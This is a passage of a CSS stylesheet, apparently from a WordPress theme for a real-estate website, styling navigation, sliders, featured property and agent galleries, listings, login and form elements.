  border: 0px solid #ccc;
  border-bottom: 0;
  margin-top: 0px;
  margin-left: 10px;
  margin-right: 10px;
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  border-bottom: 0px solid #ccc;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #FFF;
  text-shadow: 0 -1px 0 #111111;
  font-weight: 200;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li a:hover,
.nav li a:focus {
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  color: #FFF;
}
.nav li ul.sub-menu,
.nav li ul.children {
  margin: 0px 0 10px 15px;
  border-left: 5px solid rgba(255, 255, 255, 0.1);
}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 10px;
  margin-left: 10px;
}
/* end .nav */
/*********************
SLIDER
*********************/
#slider {
  position: relative;
  z-index: 1;
  top: -120px;
}
#slider .slide {
  position: relative;
  height: 500px;
  background: url(../images/background-slide.jpg) top center no-repeat;
  background-size: cover;
}
#slider .slide .front {
  display: none;
  position: absolute;
  z-index: 1;
  bottom: -6px;
  left: 18%;
}
#slider .slide .form {
  padding-top: 150px;
  margin-left: auto;
  margin-right: auto;
  width: 300px;
}
#slider .slide .form .gform_wrapper {
  background: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
}
#slider .slide .form .gform_heading {
  margin-bottom: 20px;
  width: 100%;
}
#slider .slide .form .gform_heading .gform_title {
  font-size: 24px;
  font-weight: 200;
  color: #FFF;
  text-shadow: 2px 2px 2px #111;
  margin-bottom: 0px;
}
#slider .slide .form .gform_heading .gform_description {
  font-size: 17px;
  color: #FFF;
  font-weight: 200 !important;
}
#slider .slide .form .gfield_label {
  display: none;
}
#slider .slide .form textarea,
#slider .slide .form input[type="text"],
#slider .slide .form input[type="email"] {
  padding: 10px;
  font-size: 14px;
  min-height: 35px;
}
#slider .slide .form textarea {
  width: 100% !important;
}
#slider .slide .form .gform_footer {
  padding: 0;
  margin: 5px 0 0;
}
#slider .slide .form .gform_footer input[type="submit"] {
  font-size: 16px;
  font-weight: 200;
  width: 99%;
}
#slider .slide .form .gforms_confirmation_message {
  color: #FFF;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
.header-img {
  height: 350px;
  width: 100%;
  overflow: hidden;
  position: absolute;
  margin-top: -228px;
  background: url(../images/default-head-img.jpg) 0 0 no-repeat;
  background-size: cover;
}
.blog-header-img {
  width: 100%;
  position: absolute;
  margin-top: -100px;
  height: 380px;
  overflow: hidden;
  text-align: center;
}
.blog-header-img #blog-slideshow {
  margin-left: auto;
  margin-right: auto;
  /*width:100%;
			max-width:1550px;
			text-align:center;*/

}
.blog-header-img #blog-slideshow .slide-item {
  width: 100%;
  max-width: 1400px;
  margin-left: auto;
  margin-right: auto;
}
.blog-header-img #blog-slideshow .slide-item p {
  position: absolute;
  bottom: 10px;
  min-height: 100px;
  background: url(../images/ie-header-bg.png) 0 0 no-repeat;
}
.blog-header-img #blog-slideshow .slide-item img {
  width: 100% !important;
  height: auto !important;
  min-width: 1107px;
}
.slider-controls {
  position: absolute;
  z-index: 99;
  top: 370px;
  width: 100%;
  text-align: center;
}
.slider-controls li {
  display: inline-block;
  margin: 0 2px;
  background: #565656;
  width: 12px;
  height: 12px;
  border-radius: 50%;
}
.slider-controls li:hover {
  background: #0a81b9;
}
/********************* 
FEATURED PROPS
*********************/
#featured-properties {
  padding: 10px 0;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #FFF;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
  background: url(../images/light-bg.jpg) 0 0 repeat;
}
#featured-properties p {
  text-shadow: 1px 1px 0px #FFF;
  text-align: center;
  margin: 0 auto 20px;
  width: 200px;
  background: url(../images/light-bg.jpg) 0 0 repeat;
  line-height: 20px;
  font-weight: 200;
  padding-top: 10px;
  font-size: 13px;
}
#featured-properties p .well {
  background: rgba(0, 0, 0, 0.1);
  width: 280px;
  border-radius: 5px;
  padding: 2px 20px;
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0 #AAA;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#featured-properties p .well a {
  color: #565656;
  text-decoration: none;
}
#featured-properties p .well:hover {
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#featured-properties #props {
  background: url(../images/hr-line.jpg) center left repeat-x;
  padding: 15px 0;
  margin: 0 auto;
}
#featured-properties #props .middle-prop {
  width: 100%;
  border: 4px solid #FFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
#featured-properties #props .middle-prop .inner-prop {
  border: 4px solid #212121;
  background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
  border-radius: 5px;
}
#featured-properties #props .middle-prop #prop-gallery-controls {
  text-align: center;
  margin: 20px auto 0;
  padding-bottom: 25px;
}
#featured-properties #props .middle-prop .prop-details {
  text-align: center;
  color: #FFF;
  font-weight: 100;
  line-height: 23px;
  padding: 25px 0 0;
}
#featured-properties #props .middle-prop .prop-details p {
  width: 240px;
  font-size: 13px;
  margin-top: 0px;
  padding-top: 0px;
  text-align: center;
}
#featured-properties #props .prop {
  width: 100%;
  border: 4px solid #FFF;
  border-radius: 5px;
  margin-bottom: 20px;
}
#featured-properties #props .prop .inner-prop {
  border: 4px solid #212121;
  background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
  border-radius: 5px;
}
#featured-properties #props .prop .inner-prop h3 {
  text-align: center;
  color: #FFF;
  margin-bottom: 15px;
}
#featured-properties #props .prop .inner-prop p {
  background: none;
  color: #FFF;
  text-shadow: 1px 1px 0 #666;
  margin-top: 0px;
  padding-top: 0px;
  width: 215px;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  font-size: 14px;
  text-align: center;
  margin-bottom: 0;
  padding-bottom: 0px;
}
#featured-properties #props .prop .inner-prop img {
  position: relative;
  z-index: 0;
}
#featured-properties #props .prop .inner-prop .prop-details {
  text-align: center;
  color: #FFF;
  font-weight: 100;
  line-height: 23px;
  padding: 25px 0;
}
#featured-properties #props .prop .inner-prop .prop-details p {
  width: 240px;
  font-size: 13px;
  margin-top: 0px;
  padding-top: 0px;
  text-align: center;
}
#featured-properties #prop-gallery-wrap {
  margin: 0 auto;
  overflow: hidden;
  width: 915px;
  position: relative;
}
#featured-properties #prop-gallery {
  position: relative;
  left: 0;
  top: 0;
}
#featured-properties #prop-gallery .prop {
  float: left;
  margin: 30px 11px 0px 11px;
}
/*********************
	AGENTS
*********************/
#agents {
  padding: 10px 0;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #FFF;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
  background: url(../images/light-bg.jpg) 0 0 repeat;
}
#agents .hr-line {
  /*END p */

}
#agents .hr-line p {
  text-shadow: 1px 1px 0px #FFF;
  text-align: center;
  margin: 0 auto 20px;
  width: 200px;
  background: url(../images/light-bg.jpg) 0 0 repeat;
  line-height: 20px;
  font-weight: 200;
  padding-top: 10px;
  font-size: 13px;
  /*END .well*/

}
#agents .hr-line p .well {
  background: rgba(0, 0, 0, 0.1);
  width: 280px;
  border-radius: 5px;
  padding: 2px 20px;
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0 #AAA;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#agents .hr-line p .well a {
  color: #565656;
  text-decoration: none;
}
#agents .hr-line p .well:hover {
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
#agents .agent-img {
  width: 130px;
  height: 130px;
  border: 6px solid #363636;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
  z-index: 5;
  margin-left: auto;
  margin-right: auto;
}
#agents .agent-img img {
  width: 101%;
  height: auto;
  border: 0px;
  margin-left: 0;
  z-index: 1;
}
#agents .agent-img img:hover {
  z-index: 1;
}
#agents .down-arrow {
  background: url(../images/point-down.png) top center no-repeat;
  width: 16px;
  height: 13px;
  position: relative;
  margin-left: 60px;
  margin-top: -4px;
}
#agents p.agent-name {
  text-shadow: 1px 1px 0px #FFF;
  text-align: center;
  font-weight: 200;
  margin-bottom: 0px;
  font-size: 14px;
  max-width: 138px;
}
#agents p.agent-name a {
  text-decoration: none;
}
#agents #gallery-wrap {
  margin: 0 auto;
  overflow: hidden;
  width: 88%;
  position: relative;
}
#agents #gallery {
  position: relative;
  left: 0;
  top: 0;
}
#agents #gallery .agent-container {
  float: left;
  margin: 10px 17px 10px 17px;
}
#agents #gallery-controls {
  margin: 0 auto;
  width: 100%;
  position: relative;
}
#agents #gallery-prev {
  left: 0;
  position: absolute;
  margin-top: -145px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#agents #gallery-prev:hover {
  left: -3px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#agents #gallery-next {
  right: 0;
  position: absolute;
  margin-top: -145px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#agents #gallery-next:hover {
  right: -3px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#content {
  margin-top: 122px;
}
#content .main-content-area {
  background: url(../images/light-bg.jpg) 0 0 repeat;
  padding-bottom: 40px;
  padding-top: 20px;
}
/* end .hentry */
.page-title {
  color: #FFF;
  font-weight: 100;
  margin: 15px 0;
  text-align: center;
}
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
.post {
  border-bottom: 1px solid #CCC;
  border-top: 1px solid #FFF;
  padding-top: 20px;
  padding-bottom: 10px;
}
.post .post-thumb {
  width: 100%;
  height: auto;
  overflow: hidden;
  background-color: #FFF;
  padding: 5px 5px 0px;
  box-shadow: 0 0 1px #999;
  margin-top: 8px;
  border-radius: 3px;
}
.post .post-thumb img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.post .h2 {
  margin: 0;
}
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
  font-size: 12px;
}
.byline a {
  text-decoration: none;
  color: #999;
}
.byline .spacer {
  padding: 0 10px;
  font-weight: bold;
}
.about-author {
  margin-top: 10px;
}
.about-author .agent-img {
  width: 50px;
  height: 50px;
  border: 3px solid #FFF;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 0 0 2px #999;
  float: left;
  margin-right: 20px;
}
.about-author .agent-img img {
  width: 100%;
  height: auto;
}
.about-author .byline {
  float: right;
  font-size: 12px;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content h2 {
  font-weight: 200;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5 {
  text-shadow: 1px 1px 0 #FFF;
}
.entry-content .well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background: #dddddd url(../images/diag-lines-white.png) 0 0 repeat;
  border: 1px solid #eee;
  border: 1px solid rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.entry-content p {
  font-weight: 200;
  font-size: 14px;
  text-shadow: 1px 1px 0 #FFF;
}
.entry-content ul,
.entry-content ol,
.entry-content table,
.entry-content dl {
  font-weight: 200;
  font-size: 14px;
}
.entry-content ul,
.entry-content ol {
  text-shadow: 1px 1px 0 #FFF;
  padding: 0 0 0 40px;
  margin: 0px;
}
.entry-content ul {
  list-style: disc;
}
.entry-content ol {
  list-style: decimal;
}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0 0 1.5em 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
.entry-content .login input[type="text"],
.entry-content .login input[type="password"],
.entry-content .login input[type="datetime"],
.entry-content .login input[type="email"],
.entry-content .login input[type="url"],
.entry-content .login input[type="tel"] {
  width: 100%;
}
.entry-content .login .button {
  width: 100%;
  font-size: 14px;
}
.entry-content .login .field-group p {
  width: 47%;
  display: inline-block;
}
.entry-content .login .field-group p:first-child {
  margin-right: 20px;
}
.entry-content .login-verb h2 {
  margin: 0;
}
.entry-content .login-verb h3 {
  margin: 0;
}
.entry-content #download-page ul.dlm_download_list {
  list-style: none;
  padding-left: 0px;
}
.entry-content #download-page ul.dlm_download_list li {
  margin-bottom: 20px;
  margin-left: 10px;
}
.entry-content #download-page ul.dlm_download_list li a {
  font-size: 16px;
  margin-left: -10px;
}
.entry-content #download-page-categories h3 {
  margin: 0px !important;
}
.entry-content #download-page-categories .category {
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.entry-content #download-page-categories .category .inner {
  padding: 0px;
}
.entry-content #download-page-categories .category .inner h3 {
  padding: 10px;
  margin: 0px;
}
.entry-content #download-page-categories .category .inner ol {
  margin-top: 0px;
  border-top: 1px solid #FFF;
  list-style: none;
}
.entry-content #download-page-categories .category .inner ol li {
  padding: 10px;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #FFF;
}
.entry-content #download-page-categories .category .inner ol li a {
  font-weight: bold;
  text-decoration: none;
}
.entry-content #download-page-categories .category .inner ol li a img {
  position: absolute;
  margin-left: 5px;
}
.entry-content #download-page-categories .category .inner ol li:first-child {
  border-top: 0px;
}
.entry-content #download-page-categories .category .inner ol li:last-child {
  border-bottom: 0px;
}
.entry-content #download-page-categories .category .inner ol li:nth-child(even) {
  background: rgba(0, 0, 0, 0.03);
}
.entry-content .404-well {
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.entry-content .mls-search {
  background-color: #FFF;
  padding: 20px;
  border-radius: 5px;
}
.entry-content .mls-search iframe {
  width: 100%;
}
.entry-content div#ctl00_pnlCustomHeader.CustomHeader {
  display: none !important;
}
.entry-content .timely .nav li {
  width: auto;
}
.entry-content .timely .nav li a {
  font-size: 18px;
}
.entry-content .timely .nav li .dropdown-menu a {
  font-size: 14px;
  text-align: left;
}
.entry-content .timely .btn-group a {
  line-height: 21px;
  padding-top: 5px;
  padding-bottom: 5px;
  height: 30px;
}
.entry-content .rsvp {
  padding: 5px;
  margin-bottom: 10px;
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.entry-content .rsvp #gforms_confirmation_message {
  text-align: center;
  font-size: 14px;
  margin: 0;
}
.entry-content .rsvp form {
  width: 320px;
  margin: 0 auto;
}
.entry-content .rsvp .gform_wrapper .left_label .gfield_label {
  width: auto;
  float: left;
}
.entry-content .rsvp .gform_wrapper .left_label ul.gfield_checkbox {
  margin-left: 0px !important;
}
.entry-content .rsvp .gform_wrapper .gform_footer.left_label {
  padding: 0;
}
.entry-content .rsvp .gform_wrapper form ul.left_label li {
  margin: 0 10px 0 0 ;
}
.entry-content .rsvp .gform_footer {
  margin: 0;
  padding: 0;
  position: absolute;
  margin-top: -30px;
  margin-left: 260px;
}
.entry-content .rsvp .gform_wrapper .gform_footer input[type="submit"] {
  font-size: 12px;
  padding: 0px 6px;
}
.entry-content .agent-blog-form {
  padding: 20px;
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.entry-content .agent-blog-form textarea,
.entry-content .agent-blog-form input[type="text"],
.entry-content .agent-blog-form input[type="email"],
.entry-content .agent-blog-form select {
  padding-left: 10px;
  font-size: 14px;
}
.entry-content .agent-blog-form .gfield {
  padding-bottom: 15px;
  padding-top: 15px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #CCC;
}
.entry-content .agent-blog-form .wp_themeSkin iframe {
  background: #FFF !important;
}
.entry-content .agent-blog-form .wp-switch-editor {
  height: 25px;
}
.entry-content .agent-blog-form select {
  padding: 10px;
}
.entry-content .linkcat .linkcattitle {
  display: none;
}
.entry-content .contact-dets {
  font-size: 14px;
}
.entry-content .contact-dets .icon {
  float: left;
  margin-right: 10px;
}
.entry-content .contact-dets .icon img {
  opacity: .3;
  margin-bottom: 10px;
}
.entry-content .contact-dets .dets {
  float: left;
  line-height: 14px;
}
.entry-content .contact-dets .dets span {
  color: #999;
}
.entry-content .agent-mug {
  width: 200px;
  height: 200px;
  border: 5px solid #FFF;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 0 0 2px #999;
  margin: auto;
}
.entry-content .agent-mug img {
  width: 100%;
  height: auto;
}
.entry-content .sm-links {
  text-align: center;
  margin-bottom: 10px;
}
.entry-content .sm-links img {
  background: none;
}
.entry-content .single-agent h2.agent-title {
  border-bottom: 1px solid #CCC;
  margin-bottom: 0;
  margin-top: 0;
  height: 43px;
  line-height: 42px;
}
.entry-content .single-agent h2.agent-title img {
  margin-bottom: 0px;
  opacity: .3;
}
.entry-content .single-agent .bio {
  border-top: 1px solid #FFF;
  padding-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}
.entry-content .single-agent dl {
  margin: 0;
}
/* end .entry-content */
#slideshow-wrapper {
  width: 100% !important;
  height: auto !important;
}
#slideshow-wrapper #fullsize {
  width: 100% !important;
  height: auto !important;
}
#slideshow-wrapper #fullsize #image {
  width: 100% !important;
  height: auto !important;
}
#slideshow-wrapper #fullsize #image img {
  min-height: 200px;
  padding: 10px !important;
  background: #FFF !important;
  box-shadow: 0 0 1px #AAA;
}
.agent-list {
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.agent-list .agent {
  border-bottom: 1px solid #CCC;
  border-top: 1px solid #FFF;
  padding: 25px 15px;
}
.agent-list .agent:first-child {
  border-top: 0px;
}
.agent-list .agent:last-child {
  border-bottom: 0px;
}
.agent-list .agent:nth-child(even) {
  background: rgba(0, 0, 0, 0.05);
}
.agent-list .agent .agent-title {
  margin: 0;
}
.agent-list .agent .agent-thumb {
  width: 120px;
  height: 120px;
  border: 5px solid #FFF;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 0 0 2px #999;
  margin: auto;
}
.agent-list .agent .agent-thumb img {
  width: 100%;
  height: auto;
  box-sizing: border-box;
  border: 0px;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.agent-list .agent .agent-thumb img:hover {
  width: 105%;
  height: auto;
  margin-left: -2.5%;
  border: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.agent-list .agent .blurb {
  padding: 0;
  margin: 0 0 5px;
  font-style: italic;
  font-size: 13px;
}
.agent-list .agent .details {
  border: 3px double #ccc;
}
.agent-list .agent .details h3 {
  margin: -7px 0 0;
  padding: 0;
  color: #0a81b9;
}
.agent-list .agent .view-agent-btn {
  margin: 10px 0 0;
  text-align: right;
}
.agent-list .agent .view-agent-btn a.button {
  margin-bottom: 0px;
}
.agent-list .agent dl {
  padding: 0px 0.5em;
  font-size: 13px;
}
.agent-list .agent dt {
  float: left;
  clear: left;
  width: 50px;
  text-align: right;
  font-weight: bold;
}
.agent-list .agent dt:after {
  content: ":";
}
.agent-list .agent dd {
  margin: 0 0 5px 55px;
  padding: 0 0 0px 0;
  font-weight: 200;
}
.agent-list .agent dt.address {
  float: none;
  clear: none;
  width: 60px;
  margin-left: 15px;
}
.agent-list .agent dd.address {
  margin: 0 0 0 20px;
}
.listings {
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.listings .listing {
  border-bottom: 1px solid #CCC;
  border-top: 1px solid #FFF;
  padding: 25px 15px;
}
.listings .listing:first-child {
  border-top: 0px;
}
.listings .listing:last-child {
  border-bottom: 0px;
}
.listings .listing:nth-child(even) {
  background: rgba(0, 0, 0, 0.05);
}
.listings .listing .listing-title {
  margin: 0;
}
.listings .listing .listing-thumb img {
  width: 100%;
  height: auto;
  padding: 5px;
  background: #FFF;
  border-radius: 5px;
  box-shadow: 0 0 1px #999;
}
.listings .listing .blurb {
  padding: 0;
  margin: 0 0 5px;
  font-style: italic;
  font-size: 13px;
}
.listings .listing .details {
  border: 3px double #ccc;
}
.listings .listing .details h3 {
  margin: -7px 0 0;
  padding: 0;
  color: #0a81b9;
}
.listings .listing .details .view-listing-btn {
  margin: 5px 0 0 110px;
}
.listings .listing .details .view-listing-btn a.button {
  margin-bottom: 0px;
}
.listings .listing .mls {
  margin: 0;
  text-align: center;
}
.listings .listing dl {
  padding: 0px 0.5em;
  font-size: 13px;
}
.listings .listing dt {
  float: left;
  clear: left;
  width: 100px;
  text-align: right;
  font-weight: bold;
}
.listings .listing dt:after {
  content: ":";
}
.listings .listing dd {
  margin: 0 0 0 110px;
  padding: 0 0 0px 0;
  font-weight: 200;
}
.single-listing .details h3 {
  margin-top: 0;
  border-bottom: 1px solid #ccc;
  margin-bottom: 0;
}
.single-listing .details dl {
  margin: 0;
  border-top: 1px solid #FFF;
  padding-top: 10px;
}
.single-listing .details dt {
  float: left;
  clear: left;
  width: 80px;
  text-align: right;
}
.single-listing .details dt:after {
  content: ":";
}
.single-listing .details dd {
  margin: 0 0 0 90px;
  font-weight: 600;
  color: #565656;
  font-size: 14px;
}
.single-listing .details .well {
  margin-bottom: 10px;
  padding: 10px;
}
.single-listing .details .list-price {
  text-align: center;
}
.single-listing .details .list-price h2 {
  margin: 0;
  color: #0a81b9;
}
#srp-tab-wrap .ui-tabs-nav {
  margin-bottom: 0px;
  border-bottom: 1px solid #AAA;
}
#srp-tab-wrap .ui-tabs-nav li {
  float: left;
  padding: 4px 12px;
  margin-right: 5px;
  border: solid #AAA;
  border-width: 0 0 0 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background: none;
}
#srp-tab-wrap .ui-tabs-nav li:hover {
  background: url;
}
#srp-tab-wrap .ui-tabs-nav li a {
  text-decoration: none;
  outline: none;
}
#srp-tab-wrap .ui-tabs-nav li.ui-tabs-active {
  border-width: 1px 1px 0 1px;
  margin-top: 1px;
  margin-bottom: -1px;
  background: #eeeeee;
}
#srp-tab-wrap .ui-tabs-panel h2 {
  margin: 10px 0;
  padding: 5px 10px;
  font-size: 21px;
  font-style: italic;
  background: url(../images/diag-lines.png) 0 0 repeat;
}
#srp-tab-wrap .ui-tabs-panel #srp_Education_attr {
  display: none;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-nav {
  margin-bottom: 0px;
  border-bottom: 1px solid #AAA;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-nav li {
  float: left;
  padding: 4px 8px;
  font-size: 13px;
  margin-right: 5px;
  border: solid #AAA;
  border-width: 0 0 0 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  background: none;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-nav li:hover {
  background: url;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-nav li a {
  text-decoration: none;
  outline: none;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-nav li.ui-tabs-active {
  border-width: 1px 1px 0 1px;
  margin-top: 1px;
  margin-bottom: -1px;
  background: #eeeeee;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-panel {
  padding-top: 10px;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-panel h3 {
  margin: 0px 0 10px;
  padding: 5px 10px;
  font-size: 18px;
  font-style: italic;
  background: url(../images/diag-lines.png) 0 0 repeat;
  text-align: center;
}
#srp-tab-wrap .ui-tabs-panel .ui-tabs-panel p {
  text-align: center;
  margin: 0;
}
#srp-tab-wrap #srp_financial_tab div {
  box-shadow: 1px 1px 0px #FFF, inset 1px 1px 0px #CCC;
  background-color: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  margin-bottom: 10px;
  margin-right: 10px;
  padding: 10px !important;
}
#srp-tab-wrap #srp_financial_tab div h3 {
  margin: 0;
  font-size: 18px;
  border-bottom: 1px solid #FFF;
}
#srp-tab-wrap #srp_financial_tab div textarea,
#srp-tab-wrap #srp_financial_tab div input[type="text"],
#srp-tab-wrap #srp_financial_tab div input[type="email"],
#srp-tab-wrap #srp_financial_tab div input[type="tel"] {
  padding: 0px 5px;
  font-size: 14px;
  min-height: 30px;
}
#srp-tab-wrap #srp_financial_tab div div {
  box-shadow: none;
  background-color: transparent;
  border-radius: 0;
  padding: 0;
  margin: 0;
}
.login-video iframe {
  width: 100%;
  height: auto;
  min-height: 450px;
}
ul.tml-action-links,
ul.registration-links {
  float: left;
  list-style: none;
  margin: 0;
  padding: 0 0 0 0;
}
ul.tml-action-links li,
ul.registration-links li {
  display: inline-block;
  margin: 0 10px 0 0;
  padding: 2px 8px;
  background: #999;
  border-radius: 6px;
  font-size: 12px;
  text-shadow: none;
}
ul.tml-action-links li a,
ul.registration-links li a {
  color: #FFF;
  text-decoration: none;
}
ul.tml-action-links li a:hover,
ul.registration-links li a:hover {
  color: #FFF;
}
ul.tml-action-links li:hover,
ul.registration-links li:hover {
  background: #888;
  color: #FFF;
}
.wp-caption {
  background: #eee;
  padding: 5px;
